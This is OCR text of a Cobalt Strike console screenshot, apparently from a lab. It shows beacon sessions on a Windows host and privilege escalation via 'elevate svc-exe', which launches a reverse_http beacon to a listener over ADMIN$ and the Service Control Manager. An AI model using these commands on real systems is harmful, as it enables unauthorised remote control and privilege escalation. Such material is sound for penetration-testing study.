 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
192.168.10.100 192.168.20.20 1 SYSTEM * WIN-3BFV5JU2Q4A rundll32.exe 2544 x64 17s
192.168.10.100 192.168.20.20 1 Administrator * WIN-3BFV5JU2Q4A 2008.exe 2904 x64 20ms
事件日志 X 监听器 X Beacon 192.168.20.20@2904 X
beacon> elevate svc-exe 1
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.10.20:4444) via Service Control Manager (\\127.0.0.1\ADMIN$\8c3cd79.exe)
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 291386 bytes
[+] received output:
Started service 8c3cd79 on .
[WIN-3BFV5JU2Q4A] Administrator */2904 (x64) last: 20ms
beacon>